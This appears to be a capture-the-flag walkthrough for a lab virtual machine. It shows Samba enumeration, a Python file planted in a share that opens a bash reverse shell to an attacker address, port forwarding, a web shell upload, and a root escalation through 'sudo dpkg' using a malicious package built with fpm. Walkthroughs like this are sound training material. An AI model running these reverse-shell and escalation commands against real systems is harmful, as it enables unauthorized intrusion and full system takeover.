1. get first reverse shell

visit port 80, from the page http://192.168.85.135/index.php/2021/06/27/hola-mundo/ we get hint.



use enum4linux to get samba shares, the we get the directory tester which we can visit without user and passwd.

follow the hint, we put the text.txt using smbclient in this share, wait a moment, we get first reverse shell.
test.txt
import commands
commands.getoutput('/bin/bash -c "/bin/bash -i >& /dev/tcp/192.168.85.129/4444 0>&1"')
2. get root

check process list, we can see the user webservies run php localhost.

we use the tool venom to forward localhost port 8080 to attack machine port 8888.

upload a word shell by upload.php.


because of thedisable_functions, you can not use terminal directly. you can use php7_userfilter to bypass. But in there, you do not need to do this.

check the file which own to user webservices.

we find the /opt/logs/log.txt will be changed by /opt/website.py at intervals. so we change the file to reverse a new shell.

then, we get the new user shell.

check sudo -l, we find the dpkg -i[1]. make a particular deb by using fpm, we get the root.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
3. references
- https://gtfobins.github.io/gtfobins/dpkg/






















 349
349











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








